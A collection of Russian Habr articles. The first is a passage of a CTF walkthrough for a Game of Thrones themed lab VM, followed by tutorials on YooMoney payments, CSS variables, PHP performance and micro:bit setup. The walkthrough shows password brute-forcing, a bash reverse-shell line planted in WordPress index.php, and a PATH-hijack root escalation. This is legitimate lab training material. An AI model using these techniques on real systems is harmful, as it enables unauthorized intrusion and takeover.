> Not shown: 65529 closed ports
>
> PORT STATE SERVICE VERSION
>
> 22/tcp open ssh OpenSSH 7.3 (protocol 2.0)
>
> 80/tcp open http Apache httpd
>
> 3129/tcp open http-proxy Squid http proxy 3.5.22
>
> 3306/tcp open mysql MariaDB (unauthorized)
>
> 4444/tcp open http Foundry EdgeIron switch http config
>
> 21211/tcp open ftp vsftpd 2.0.8 or later
>
> MAC Address: 08:00:27:2B:64:55 (Oracle VirtualBox virtual NIC)
>
> Service Info: Host: SevenKingdoms; Device: switch
И приступим ко взятию флагов…
### Flag 1 (Croatia)
С первым флагом, всё просто. Запускаем *nikto*, который сразу нас информирует о наличии необычного заголовка:
```
$ nikto -h 192.168.1.102
```
> + Uncommon header 'x-xss-protection' found, with contents: Q3JvYXRpYSBGbGFnOiAwYzMyNjc4NDIxNDM5OGFlYjc1MDQ0ZTljZDRjMGViYg==
Декодируем его:
```
$ echo Q3JvYXRpYSBGbGFnOiAwYzMyNjc4NDIxNDM5OGFlYjc1MDQ0ZTljZDRjMGViYg== | base64 -d
Croatia Flag: 0c326784214398aeb75044e9cd4c0ebb
```
### Flag 2 (Italy)

Вот такого дракона можно увидеть при подключении по *ssh*. А в самом низу зашифрованную строку:
> wDOW0gW/QssEtq5Y3nHX4XlbH/Dnz27qHFhHVpMulJSyDCvex++YCd42tx7HKGgB
При внимательном осмотре, можно заметить, наличие некоторых букв, из которых состоит картинка. Сложив всё вместе получаем:
> **AES ECB** xxxxx0000000xxxxxx
Алгоритм, ключ и зашифрованное сообщение у нас есть, например вот [тут](https://www.tools4noobs.com/online_tools/decrypt/), расшифровываем и получаем второй флаг:
*Italy Flag: 0047449b33fbae830d833721edaef6f1*
### Flag 3 (Portugal)
Переходим к web. У нас есть сайт (80 порт), и есть прокси (3129 порт). Указав в настройках адрес и порт прокси сервера, в данном случае — атакуемой машины, открываем сайт:

Не много, продолжим:

Обычный WordPress, ничего примечательного. Открыв индексную страницу, попадаем в блог, с несколькими статьями об *«Игре престолов»*. Первое, что бросается в глаза, это следующая публикация:

Открыв это изображение, замечаем, что оно расположено в директории *hodor*:

Перейдя в которую, нам предлагают скачать архив:

В архиве нас ждёт изображение:

И флаг:
```
$ echo UG9ydHVnYWwgRmxhZzogYTI2NjNiMjMwNDVkZTU2YzdlOTZhNDA2NDI5ZjczM2Y= | base64 -d
Portugal Flag: a2663b23045de56c7e96a406429f733f
```
### Flag 4 (Paraguay)
В самом низу страницы, внимание привлекает вот такой пост:

Парсим сайт, и собираем словарь с паролями для брутфорса:
```
cewl --proxy_host 192.168.1.102 --proxy_port 3129 http://192.168.1.102/blog/ > blog.lst
```
Запустив перебор, через некоторое время, *patator* выдаёт верный пароль:
```
$ patator http_fuzz http_proxy=192.168.1.102:3129 url='http://192.168.1.102/blog/wp-login.php?action=postpass' method=POST header='Referer: "http://192.168.1.102/blog/index.php/2016/10/16/the-secret-chapter/"' body='post_password=FILE0&Submit=Enter' 0=blog.lst -x ignore:fgrep='post-password-form' follow=1 accept_cookie=1
```

Вводим его и получаем доступ к содержимому этой публикации:

Декодируем расположенную тут *base64* строку и получаем новый флаг:
```
$ echo UGFyYWd1YXkgRmxhZzogNDc2MWI2NWYyMDA1MzY3NDY1N2M3ZTYxODY2MjhhMjk= | base64 -d
Paraguay Flag: 4761b65f20053674657c7e6186628a29
```
### Flag 5 (Thailand)
Если верить содержимому этого поста, то пароль у нас прям перед глазами, да, картинка тут явно в тему. Но если внимательно присмотреться, то ниже есть фраза:
> **She use**s the **F**ield **T**raining **P**reparation for her army.
Отлично, где авторизовываться мы знаем, остался пароль. Сначала я пробовал ввести отдельные слова, потом, добавил туда обрывки фраз, и в скором времени *hydra* нашла то, что нужно:

Подключаемся:
```
$ ftp 192.168.1.102 21211
ftp> ls -ahl
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
dr-xr-xr-x 2 1000 1000 4096 Dec 05 20:05 .
dr-xr-xr-x 2 1000 1000 4096 Dec 05 20:05 ..
-rw-r--r-- 1 0 0 94 Dec 05 20:04 .note.txt
-rw-r--r-- 1 0 0 32 Dec 05 20:05 readme.txt
226 Directory send OK.
```
Скачиваем все доступные файлы, потом будем их изучать:
```
ftp> get readme.txt
local: readme.txt remote: readme.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for readme.txt (32 bytes).
226 Transfer complete.
32 bytes received in 0.00 secs (226.4 kB/s)
ftp> get .note.txt
local: .note.txt remote: .note.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for .note.txt (94 bytes).
226 Transfer complete.
94 bytes received in 0.00 secs (791.4 kB/s)
```
В первом файле ничего интересного:
**readme.txt**I keep a hidden note for myself
А вот второй достоин внимания:
**.note.txt**I always forgot passwords, so for my blog account I used my children`s name.
-= Daenerys =-
Мы узнали подсказку к паролю — это имена её детей, *google* быстро [подсказал](http://gameofthrones.wikia.com/wiki/Daenerys_Targaryen), о каких детях идёт речь и как их зовут. Поэтому запустив *crunch* приступаем к генерации словаря:
```
$ crunch 1 1 -p Rhaegal Viserion Drogon > dragons
```
Отправляем это в *wpscan* для перебора:
```
$ sudo ./wpscan.rb --proxy 192.168.1.102:3129 --url http://192.168.1.102/blog/ --username mother_of_dragons --wordlist dragons
```
Спустя некоторое время, получаем пароль от админки WordPress. Авторизуемся, и в профиле текущего пользователя находим следующий флаг:
```
$ echo VGhhaWxhbmQgRmxhZzogNmFkNzk2NWQxZTA1Y2E5OGIzZWZjNzZkYmY5ZmQ3MzM= | base64 -d
Thailand Flag: 6ad7965d1e05ca98b3efc76dbf9fd733
```
### Flag 6 (Mongolia)
Как оказалось, *Daenerys* имеет в этом блоге права администратора, так что подредактировав файл *index.php*, сделаем себе шелл, добавив строку:
```
system('bash -i >& /dev/tcp/192.168.1.124/4444 0>&1');
```
Запускаем netcat, перезагружаем страницу в браузере, и получаем шелл:

Осмотревшись в системе, внимание привлекает файл *reward\_flag.txt*, в директории веб-сервера:
```
[http@arch blog]$ ls -ahl ../
total 92K
drwxr-xr-x 3 root root 4.0K Nov 17 15:43 .
drwxr-xr-x 4 root root 4.0K May 31 2013 ..
drwxr-xr-x 6 http http 4.0K Jan 15 19:52 blog
-rw-r--r-- 1 root root 59K Nov 16 19:59 gtr.jpg
-rw-r--r-- 1 root root 3.2K Nov 16 20:01 index.html
-rw-r--r-- 1 root root 65 Nov 17 15:41 reward_flag.txt
-rwsr-sr-x 1 root root 8.3K Nov 17 14:55 winterfell_messenger
```
Откроем его, судя по всему, там должен быть флаг:
```
[http@arch blog]$ cat ../reward_flag.txt
TW9uZ29saWEgRmxhZzogNmI0OWMxM2NjY2Q5MTk0MGYwOWQ3OWUxNDIxMDgzOTQ=
[http@arch blog]$ echo TW9uZ29saWEgRmxhZzogNmI0OWMxM2NjY2Q5MTk0MGYwOWQ3OWUxNDIxMDgzOTQ= | base64 -d
Mongolia Flag: 6b49c13cccd91940f09d79e142108394
```
### Flag 7 (Somalia)
В директории с последним флагом лежит ещё какое-то приложение *winterfell\_messenger*, которое судя по наличию SUID бита, вероятно поможет повысить свои привилегии в системе. Запустим его и посмотрим что оно делает:
```
[http@arch http]$ ./winterfell_messenger
cat: /root/message.txt: No such file or directory
```
Так, а что на счёт строк?
**strings ./winterfell\_messenger**
> [http@arch http]$ strings ./winterfell\_messenger
>
> /lib64/ld-linux-x86-64.so.2
>
> libc.so.6
>
> setuid
>
> system
>
> \_\_libc\_start\_main
>
> \_\_gmon\_start\_\_
>
> GLIBC\_2.2.5
>
> UH-8
>
> AWAVA
>
> AUATL
>
> []A\A]A^A\_
>
> cat /root/message.txt
>
> ;\*3$"
>
> GCC: (GNU) 6.1.1 20160802
>
> GCC: (GNU) 6.2.1 20160830
>
> init.c
>
> crtstuff.c
>
> \_\_JCR\_LIST\_\_
>
> deregister\_tm\_clones
>
> \_\_do\_global\_dtors\_aux
>
> completed.6916
>
> \_\_do\_global\_dtors\_aux\_fini\_array\_entry
>
> frame\_dummy
>
> \_\_frame\_dummy\_init\_array\_entry
>
> \_\_FRAME\_END\_\_
>
> \_\_JCR\_END\_\_
>
> \_\_init\_array\_end
>
> \_DYNAMIC
>
> \_\_init\_array\_start
>
> \_\_GNU\_EH\_FRAME\_HDR
>
> \_GLOBAL\_OFFSET\_TABLE\_
>
> \_\_libc\_csu\_fini
>
> \_edata
>
> system@@GLIBC\_2.2.5
>
> \_\_libc\_start\_main@@GLIBC\_2.2.5
>
> \_\_data\_start
>
> \_\_gmon\_start\_\_
>
> \_\_dso\_handle
>
> \_IO\_stdin\_used
>
> \_\_libc\_csu\_init
>
> \_\_bss\_start
>
> main
>
> \_\_TMC\_END\_\_
>
> setuid@@GLIBC\_2.2.5
>
> .symtab
>
> .strtab
>
> .shstrtab
>
> .interp
>
> .note.ABI-tag
>
> .note.gnu.build-id
>
> .gnu.hash
>
> .dynsym
>
> .dynstr
>
> .gnu.version
>
> .gnu.version\_r
>
> .rela.dyn
>
> .rela.plt
>
> .init
>
> .text
>
> .fini
>
> .rodata
>
> .eh\_frame\_hdr
>
> .eh\_frame
>
> .init\_array
>
> .fini\_array
>
> .jcr
>
> .dynamic
>
> .got
>
> .got.plt
>
> .data
>
> .bss
>
> .comment
Даже реверсить не нужно, у нас есть *setuid*, и *system*, который использует относительный путь для команды *cat*, а из [документации](https://www.opennet.ru/cgi-bin/opennet/man.cgi?topic=system) к *system* известно, что:
> **system()** выполняет команды, указанные в *string*, вызывая в свою очередь команду **/bin/sh -c** *string*, и возвращается, когда команда выполнена.
В общем, действуем по уже [знакомому](https://habrahabr.ru/post/319380/) алгоритму:
```
[http@arch http]$ PATH=/tmp:$PATH
[http@arch http]$ echo "/bin/bash" > /tmp/cat
[http@arch tmp]$ chmod +x cat
```
Запускаем уязвимую программу и получаем шелл:
```
[http@arch tmp]$ /srv/http/winterfell_messenger
/srv/http/winterfell_messenger
id
uid=0(root) gid=33(http) groups=33(http)
```
В директории *root* находим последний флаг:
```
echo U29tYWxpYSBGbGFnOiA0YTY0YTU3NWJlODBmOGZmYWIyNmIwNmE5NThiY2YzNA== | base64 -d
Somalia Flag: 4a64a575be80f8ffab26b06a958bcf34
```
И принимаем поздравления:
Как указано в описании, это их первый *CTF*. Для первого раза сойдёт, но повторять не стоит, будем надеяться они и дальше будут развивать эту тему, добавляя более изощрённые задания, ведь в реальной жизни, к сожалению, банальным сканом директорий уже никого не удивить. | https://habr.com/ru/post/319586/ | null | ru | null |
# Как принимать платежи в Telegram | API Yoomoney Python
В данном посте мы научимся принимать платежи в Telegram боте с помощью API Yoomoney.
### Введение
Начну с того, что я не так давно хотел создать магазин электронных товаров в Telegram. И столкнулся с проблемой, что на момент работы не было готовых решений. Хотелось принимать платежи без ИП и всякой этой движухи. Поэтому мой выбор был между Qiwi и Yoomoney (раньше Yandex Деньги). Сам я из Беларуси... Поэтому проще получить "Идентифицированный" аккаунт было у Yoomoney.
В итоге создал [библиотеку yoomoney](https://pypi.org/project/YooMoney/) для Python.
Если данный пост вам помог, то поставьте звезду на [GitHub](https://github.com/AlekseyKorshuk/yoomoney-api). Мне будет очень приятно!
### Описание
* Получаем токен
* Проверяем токен
* Как выставить счет на оплату
* Проверка оплаты
### Получаем токен
Видео туториал есть на [GitHub проекта](https://github.com/AlekseyKorshuk/yoomoney-api).
Для того, чтобы пользоваться API Yoomoney нужно получить специальный токен. Первым делом регистрируем приложение:
**1.** Зайдите в кошелек ЮMoney. Если кошелька нет, [создайте его](https://yoomoney.ru/reg).
**2.** Перейдите на страницу [Регистрация приложения](https://yoomoney.ru/myservices/new).
**3.** Укажите параметры приложения:
**4.** Нажмите на кнопку **Подтвердить**.
Откроется страница **Данные приложения**, где будут указаны название вашего приложения, его идентификатор (*client\_id*) и, если выбрана соответствующая опция, сгенерированное секретное слово (*client\_secret*).
Готово!
Запоминаем *client\_id* и *redirect\_uri,* они нам еще нужны.
Теперь самое сложное: заменяем на свои данные и запускаем код. Следуйте всем шагам программы.
Не забываем про **pip install yoomoney**
```
from yoomoney import Authorize
Authorize(
client_id="YOUR_CLIENT_ID",
redirect_uri="YOUR_REDIRECT_URI",
scope=["account-info",
"operation-history",
"operation-details",
"incoming-transfers",
"payment-p2p",
"payment-shop",
]
)
```
Ура! Мы получили наш токен!
### Проверяем токен
Заменяем **YOUR\_TOKEN** на ваш и запускаем:
```
from yoomoney import Client
token = "YOUR_TOKEN"
client = Client(token)
user = client.account_info()
print("Account number:", user.account)
print("Account balance:", user.balance)
print("Account currency code in ISO 4217 format:", user.currency)
print("Account status:", user.account_status)
print("Account type:", user.account_type)
print("Extended balance information:")
for pair in vars(user.balance_details):
print("\t-->", pair, ":", vars(user.balance_details).get(pair))
print("Information about linked bank cards:")
cards = user.cards_linked
if len(cards) != 0:
for card in cards:
print(card.pan_fragment, " - ", card.type)
else:
print("No card is linked to the account")
```
Результат:
```
Account number: 410019014512803
Account balance: 999999999999.99
Account currency code in ISO 4217 format: 643
Account status: identified
Account type: personal
Extended balance information:
--> total : 999999999999.99
--> available : 999999999999.99
--> deposition_pending : None
--> blocked : None
--> debt : None
--> hold : None
Information about linked bank cards:
No card is linked to the account
```
Супер! Токен работает и можно переходить к основной части.
### Как выставить счет на оплату
Для этого воспользуемся модулем **Quickpay.**
```
from yoomoney import Quickpay
quickpay = Quickpay(
receiver="410019014512803",
quickpay_form="shop",
targets="Sponsor this project",
paymentType="SB",
sum=150,
)
print(quickpay.base_url)
print(quickpay.redirected_url)
```
Получаем две ссылки:
```
https://yoomoney.ru/quickpay/confirm.xml?receiver=410019014512803&quickpay-form=shop&targets=Sponsor%20this%20project&paymentType=SB∑=150
https://yoomoney.ru/transfer/quickpay?requestId=343532353937313933395f66326561316639656131626539326632616434376662373665613831373636393537613336383639
```
Первая ссылка находится под капотом второй. Обе ведут на одну форму. Но вторая имеет свой жизненный цикл.
Форма оплатыОплатить можно либо картой, либо переводом из кошелька.
Теперь вопрос: Как нам определить, что именно этот человек оплатил счет?
Для этого воспользуемся параметорм **label** - метка, которую сайт или приложение присваивает конкретному переводу. Например, в качестве метки можно указывать код или идентификатор заказа.
И теперь наша программа будет выглядеть так:
```
from yoomoney import Quickpay
quickpay = Quickpay(
receiver="410019014512803",
quickpay_form="shop",
targets="Sponsor this project",
paymentType="SB",
sum=150,
label="a1b2c3d4e5"
)
print(quickpay.base_url)
print(quickpay.redirected_url)
```
Теперь осталось только проверить оплату.
### Проверка оплаты
Для этого воспользуемся основным модулем **Client**.
Зная **label** транзакции мы можем отфильтровать историю операций кошелька. Просто укажем **label** в *client.operation\_history():*
```
from yoomoney import Client
token = "YOUR_TOKEN"
client = Client(token)
history = client.operation_history(label="a1b2c3d4e5")
print("List of operations:")
print("Next page starts with: ", history.next_record)
for operation in history.operations:
print()
print("Operation:",operation.operation_id)
print("\tStatus -->", operation.status)
print("\tDatetime -->", operation.datetime)
print("\tTitle -->", operation.title)
print("\tPattern id -->", operation.pattern_id)
print("\tDirection -->", operation.direction)
print("\tAmount -->", operation.amount)
print("\tLabel -->", operation.label)
print("\tType -->", operation.type)
```
В результате получаем список всех операций по нашему фильтру:
```
List of operations:
Next page starts with: None
Operation: 670278348725002105
Status --> success
Datetime --> 2021-10-10 10:10:10
Title --> Пополнение с карты ****4487
Pattern id --> None
Direction --> in
Amount --> 150.0
Label --> a1b2c3d4e5
Type --> deposition
```
Теперь мы знаем прошла ли оплата.
Всё! Больше ничего не нужно для приема платежей.
### Заключение
Если данный пост вам помог, то поставьте звезду на [GitHub](https://github.com/AlekseyKorshuk/yoomoney-api). Мне будет очень приятно! | https://habr.com/ru/post/558924/ | null | ru | null |
# Основные варианты использования CSS-переменных (Custom Properties)
CSS Variables или [CSS Custom Properties](https://www.w3.org/TR/css-variables/) уже давно используются в разработке и [поддерживаются](https://caniuse.com/?search=CSS%20Variables%20(Custom%20Properties)) большинством популярных браузеров. Если у вас нет обязательного требования разрабатывать под IE, то вполне вероятно, вы уже успели оценить их преимущества.
По этой теме написано множество статей, но я сфокусируюсь на том, чтобы показать распространенные кейсы по использованию, которые сам применял на практике. Будет мало теории, но много кода.
### Варианты использования
#### 1. Определение переменных
Начнём с базовых вещей, а именно: как определять переменные. Стоит помнить, что их можно определить как в корневом элементе `:root` (переменные будут доступны по всему приложению), так и внутри любого селектора (будут доступны только для выбранного элемента и его дочерних элементов):
```
:root {
/* Определение переменной внутри корневого элемента */
--color: green;
}
body {
/* Определение переменной внутри селектора */
--font: 15px;
background-color: var(--color);
font-size: var(--font);
}
```
#### 2. Переопределение переменных
В примере показан кейс, когда при наведении на элемент, должен меняться цвет. Для этого мы переопределяем переменную `--color` по событию `:hover`:
```
body {
--color: green;
}
button {
color: var(--color);
}
button:hover {
--color: red;
}
```
Второй пример показывает переопределение переменной в `@media` выражении. К сожалению, мы не можем вынести `1024px` в переменную и использовать ее в `@media` - это является одним из ограничений CSS переменных.
```
:root {
--color: green;
}
body {
background-color: var(--color);
}
@media (max-width: 1024px) {
:root {
--color: red;
}
}
```
#### 3. Локальный fallback
Представьте, что вы вызываете переменную `--color-green`, а ее не существует. Страшного не случится, но заданное CCS-свойство не отработает. Для подстраховки можно задать резервное значение вторым аргументом. Это значение также может быть CSS-переменной:
```
:root {
--color-green: green;
--color-blue: blue;
--color-red: red;
}
body {
color: var(--color-green, blue);
color: var(--color-green, var(--color-blue));
color: var(--color-green, var(--color-blue, var(--color-red, red)));
}
```
#### 4. Привязка переменных
При объявлении переменных могут использоваться другие переменные:
```
:root {
--color1: var(--color2);
--color2: var(--color3);
--color3: red;
}
body {
background-color: var(--color1);
}
```
#### 5. Переменные в calc()
В `calc()` можно перемножать числа со значениями в единицах измерения, н-р: `px`.
На выходе получим результирующее значение в той единице измерения, на которую умножили.
В примере показано, как перемножается 2 на 10px и в итоге получается 20px. Не важно, используем мы для этого обычные значения или CSS-переменные - результат будет одинаковый:
```
:root {
--increment: 2;
--size: 10px;
}
body {
/* Будет 20px; */
font-size: calc(var(--increment) * var(--size));
}
```
К примеру, у нас есть переменная `--font: 20`. Но без указания единицы измерения мы не сможем ее корректно использовать в `font-size`.
Это можно решить с помощью `calc()`. Для преобразования числа в `px`, к примеру, достаточно умножить число на `1px` в `calc()`:
```
:root {
--font: 20;
}
div {
/* Будет 20px; */
font-size: calc(var(--font) * 1px);
}
```
#### 6. Прозрачность в цветовых функциях
Задания цвета - самый распространенный кейс использования переменных.
Вот стандартный пример по использованию hex-цвета для определения значения переменной:
```
:root {
/* hex формат */
--color-blue: #42c8f5;
}
body {
color: var(--color-blue);
}
```
Часто бывает, что для цвета нужно задавать различную прозрачность. В CSS для этого есть:
* rgba()
* hsla()
* hwb()
* #rrggbbaa hex color notation
**Использование rgba()**
При использовании переменных, удобнее это делать функцией `rgba()`, которая принимает 4 числовых значения для:
1. Красного цвета
2. Зеленого цвета
3. Синего цвета
4. Альфа-канала для задания прозрачности
На самом деле, внутри CSS допускается использовать практически всё (за небольшим исключением), даже код на JavaScript!
Поэтому, задание в переменной значения цветов для Red, Green, Blue - вполне допустимо.
```
:root {
/* Указание значений цветов: Red Green Blue */
--color-blue--rgb: 66, 200, 245;
}
```
Вызовем функцию `rgba()` с переменной `--color-blue--rgb`. Для `rgba()` не хватает четвертого аргумента задающего прозрачность - добавим его через запятую:
```
body {
background-color: rgba(var(--color-blue--rgb), 0.7);
}
```
На выходе собираются аргументы для `rgba()`: значения из переменной и альфа-канала.
По итогу получаем цвет:
```
body {
background-color: rgba(66, 200, 245, 0.7);
}
```
**Использование hsla()**
Кроме `rgba()` можно использовать и `hsla()`. Это не так удобно, но как вариант, можно попробовать.
Идея следующая:
1. Определяем переменные с базовыми значениями для основных параметров hsla(): `--hue`, `--saturation`, `--lightness`, `--opacity`.
2. При использовании, указываем все базовые параметры в селекторе.
3. Меняем один / несколько переменных в селекторе (изменения коснутся только данного селектора и его дочерних элементов).
```
:root {
--hue: 285;
--saturation: 100%;
--lightness: 60%;
--opacity: 0.7;
}
body {
/* Переопределяем значение для --hue */
--hue: 400;
background-color: hsla(
var(--hue),
var(--saturation),
var(--lightness),
var(--opacity)
);
}
```
На выходе получаем цвет:
```
body {
background-color: hsla(400, 100%, 60%, 0.7);
}
```
#### 7. Переменные в SVG
С помощь переменных мы также можем изменять цвет внутри SVG: `fill` или `stroke`. Сложность заключается в том, что изображение SVG должно быть инлайново встроено на страницу, но при использовании сборщиков - это не проблема.
Итак, имеем SVG-элемент на странице, у которого в `fill` указана переменная `--color`:
```
```
И саму переменную `--color` в CSS:
```
:root {
--color: green;
}
```
Значение переменной можно переопределять при необходимых условиях: например, при событии `hover` на SVG:
```
.icon:hover {
--color: pink;
}
```
### Использование с JavaScript. API CSS Style Declaration
CSS переменные работают в runtime, в отличие переменных препроцессоров. Это значит, что мы можем получить к ним доступ в процессе работы приложения через JavaScript.
Рассмотрим, как можно работать с CSS переменными через JavaScript:
В CSS у нас есть 2 переменные:
```
:root {
--color: green;
}
```
А вот код на JavaScript:
```
// Получаем корневой элемент в DOM
const root = document.querySelector(':root');
// Получаем "Вычисленные свойства"
const rootStyles = getComputedStyle(root);
// Получаем значение переменной по ее названию
const color = rootStyles.getPropertyValue('--color'); // => 'green'
// Изменяем значение переменной
root.style.setProperty('--color', '#88d8b0');
// Удаляем CSS переменную
root.style.removeProperty('--color');
```
Для примера, я показал все возможные действия с переменными: чтение, изменение, удаление. Использовать операции можно по необходимости.
#### Вычисленные свойства
В коде выше я затронул тему "Вычисленных свойств". Рассмотрим подробнее: для этого создадим небольшой пример:
HTML-код:
```
Hello
=====
```
CSS-код:
```
h1 {
font-size: 5rem;
}
```
Единицы измерения можно подразделить на абсолютные и относительные:
* Абсолютные - это пиксели (`px`), которые привязываются к разрешению экрана.
* Относительные (н-р: `rem`) формируются относительно заданного параметра.
Для отображения, относительные единицы измерения должны быть преобразованы в абсолютные. Если мы откроем инспектор объектов в Google Chrome (или другом браузере) на вкладке "Elements", то сможем увидеть это преобразование:
* В секции `Styles` - значения в том виде, в котором мы их указали в CSS (относительные).
* В секции `Computed` - значения, приведенные к абсолютным единицам измерения. Функцией `getComputedStyle` в JavaScript мы как раз таки и получаем эти вычисленные значения.
Так для чего же может понадобиться работать с CSS-переменными через JavaScript? Самый распространенный кейс - это задание цветовой схемы: при переключении схемы мы обращаемся к CSS-переменной и просто изменяем ее значение. Все значения, где используется эта переменная, будут обновлены.
Небольшую демку по изменению цветовой схемы можно посмотреть [здесь](https://codepen.io/DevPandaren/pen/NWvOaaz).
### Проверка поддержки переменных
Из CSS:
```
@supports ( (--a: 0) ) {
/* Стили с поддержкой переменных */
}
@supports ( not (--a: 0) ) {
/* Стили без поддержки переменных */
}
```
Из JavaScript:
```
if (window.CSS && window.CSS.supports && window.CSS.supports('--a', 0)) {
// Сценарии с поддержкой переменных
} else {
// Сценарии без поддержки переменных
}
```
### Достоинства и ограничения
Достоинства:
* Работают в runtime, в отличие от переменных препроцессоров
* Можно обратиться из JavaScript
Нельзя использовать:
* В именах обычных свойств CSS: `var(--side): 10px`
* В значениях media-запросов: `@media screen and (min-width: var(--desktop))`
* В подстановке URL: `url(var(--image))`
Ограничения:
* Нельзя сбрасывать значения всех переменных `--: initial`
### Заключение
Использование CSS-переменных еще один шаг к отказу от препроцессоров. Ждем реализации миксинов [@apply](http://tabatkins.github.io/specs/css-apply-rule/) на CSS и [CSS Nesting Module](https://drafts.csswg.org/css-nesting-1/)! | https://habr.com/ru/post/589375/ | null | ru | null |
# Несколько других советов для PHP-разработчиков
[Навеяно вот этим](http://habrahabr.ru/blogs/php/102444/).
Я решил вспомнить некоторые особенности PHP, связанные с производительностью.
Отмечу, что включил в свой небольшой список лишь то, что обычно вызывает удивление у junior developers, с которыми мне приходилось работать.
О банальных вещах, вроде «одинарные кавычки вместо двойных», думаю, знают все, поэтому постараюсь кого-нибудь удивить.
Результаты и выводы, сделаны на основании нескольких версий PHP, который крутятся на знакомых мне серверах, а именно 5.2.6 из Debian Lenny, 5.3.2 из Ubuntu, и 5.2.14 из dotdeb. Возможно, на других платформах, есть отличия.
* **file\_get\_contents**
Не секрет, что file\_get\_contents, использует ([memory mapping](http://ru.wikipedia.org/wiki/Mmap)), прирост от которого, особенно заметен на крупных файлах.
Следствие этого:
`simplexml_load_string( file_get_contents ('file.xml') )`
работает быстрее, чем:
`simplexml_load_file('file.xml')`
Похоже, что подобные simplexml\_load\_file функции, базируются на обычных fopen/fread, что приводит к разнице в скорости.
NB: Также неплохо ускоряется DOM->loadFile, и некоторые другие функции с похожим поведением.
Если вы разбираете файл с \n разделителями (или к примеру CSV, TSV, или нечто подобное), советую заменить file() на
`explode(PHP_EOL, file_get_contents('file.xml'));`
Спасибо за подсказку c PHP\_EOL [LoneCat](https://habrahabr.ru/users/lonecat/)
Прирост будет еще больше, чем в случае с xml.
Видимо, file() — не очень удачно реализована.
* **count() и sizeof()**
UPD: sizeof() это синоним count(), работает быстрее, спасибо [merkushin](https://habrahabr.ru/users/merkushin/) за поправку.
* **Notices, etc.**
Допускать нотисы, это ужасно, да.
Но если ваш junior developer, не хочет признавать их важность, расскажите ему, что на генерацию одного notice у PHP уходит время, за которое можно обойти и инкрементировать массив из примерно 30-ти элементов.
* **foreach**
Цикл foreach, практически в каждой статье, посвящённой производительности PHP, предают анафеме.
На практике, не всё так страшно. Жуткие конструкции, вроде:
`while (list($key, $value) = each($item))`
в реальных условиях, часто бывают медленнее.
Если же пропустить $key, то эта конструкция проигрывает foreach примерно 30-40%.
* **JSON vs XML**
Скажу лишь, что перейдя на json-файлы для конфигурации, выиграл 20-30% на инициализации ядра. JSON приятен для глаз, иерархичен и быстр.
Также, json\_decode быстрее работает без второго аргумента (генерируя объект, а не массив), но незначительно.
* **mb\_ereg vs preg\_match**
POSIX — выражения медленные, это опять же, общеизвестно.
Но движок Oniguruma, который используется в функции mb\_ereg, и её mb-собратьях, с этим не согласен, и примерно в двух третях случаев, обгоняет хвалёный preg\_match.
* **IGBinary для сериализации.**
[Это очень быстрое расширение](http://github.com/phadej/igbinary), с очень компактным значением на выходе.
* **file\_exists и include**
Проверять file\_exists() затем делать include, дешевле, чем проверять возврат include(), если вы, к примеру, не уверены, что файл на месте.
* **Опять include**
Не знаю почему, но include\_once, часто проигрывает по скорости конструкции с принудительной проверкой (записываем в массив все включённые файлы).
* **Static vars**
Статическая переменная класса, самое лучшее место для быстрого получения глобальных данных, замечен прирост в 5 — 10 раз.
* **Напоследок, пара советов**
Показывайте себе время выполнения в миллисекундах, а не в долях секунды.
Это здорово мотивирует (сравните, «100 миллисекунд» и «0.1 секунды»), и легче читается.
Очень важно, собирать информацию, не только об абсолютной скорости, но и анализировать вклад отдельных подсистем: ядра, интерфейса данных, рендеринга, и.т.п.
Свой профайлер, я настроил (на testing-машине) на выброс исключений, при аномальном замедлении каких-либо участков кода (пример: «Achtung! 30% времени на подключение к MySQL»).
Все выводы получены в результате личных наблюдений и тестов.
Вполне возможно, что на вашей системе результаты будут иные.
Замечу, что многое зависит от вашей архитектуры, и практически любой совет надо проверять на своём коде, не доверяя полностью чужому опыту.
Поэтому я осознанно не указывал абсолютных цифр, которые вы можете найти и сами, к примеру на <http://phpbench.com/> (не моё)
Удачи и быстрого кода! | https://habr.com/ru/post/102598/ | null | ru | null |
# Знакомство: BBC micro:bit и mbed OS 5
Как отмечалось на geektimes, микрокомпьютер **BBC micro:bit** ещё этой весной [начали рассылать британским школьникам](https://geektimes.ru/post/273248/), а пару месяцев назад он [поступил в свободную продажу](https://geektimes.ru/post/276710/) по цене от £13 за штуку.
Предположим, micro:bit приобретён; что с ним делать дальше? Я решил сделать из него часы, потому что мои наручные как раз сломались.
[](https://habrahabr.ru/post/307806/)
Инструкция по использованию micro:bit со старой версией mbed OS есть на сайте [Ланкастерского университета](https://lancaster-university.github.io/microbit-docs/offline-toolchains/); но ARM две недели назад [выпустила новую версию](https://developer.mbed.org/blog/entry/Introducing-mbed-OS-5/) **mbed OS 5**, и с этой новой версией библиотека поддержки **microbit-dal** «из коробки» не работает.
Насколько я понимаю, даже в самом ARM никто ещё не пытался использовать mbed OS 5 на micro:bit; мне хотелось стать первым.
Для начала работы нужно установить среду разработки **mbed CLI**. Она написана на Python (для работы требуется версия 2.7.6+), и распространяется посредством PyPI:
```
$ sudo pip install mbed-cli
```
Либо, если мы работаем на машине без прав root, и даже без `pip`:
```
$ wget http://bootstrap.pypa.io/ez_setup.py
$ python ez_setup.py --user
$ ~/.local/bin/pip install virtualenv --user
$ ~/.local/bin/virtualenv venv
$ source venv/bin/activate
(venv) $ pip install mbed-cli
```
Кроме этого, нужно установить компилятор [GNU ARM Embedded](https://launchpad.net/gcc-arm-embedded). Если tarball с компилятором распакован в `/work/gcc-arm-none-eabi-5_4-2016q2/`, то он регистрируется в mbed CLI командой
```
$ mbed config --global GCC_ARM_PATH /work/gcc-arm-none-eabi-5_4-2016q2/bin/
```
Теперь создаём для нашего проекта рабочее окружение:
```
$ mbed new mb_clock
$ cd mb_clock
$ mbed target NRF51_MICROBIT
$ mbed toolchain GCC_ARM
```
> Если команда `mbed new` выполняется из-под root и/или внутри venv, то она сама доустановит в систему необходимые модули Python. В противном случае, она попросит выполнить
>
>
>
>
> ```
> $ sudo pip install -r mbed-os/requirements.txt
> ```
>
Следующий шаг — добавим в наше рабочее окружение библиотеки поддержки micro:bit:
```
$ mbed add https://github.com/lancaster-university/microbit # первая ланкастерская библиотека
$ mbed add https://github.com/tyomitch/microbit-dal # мой форк второй ланкастерской библиотеки
```
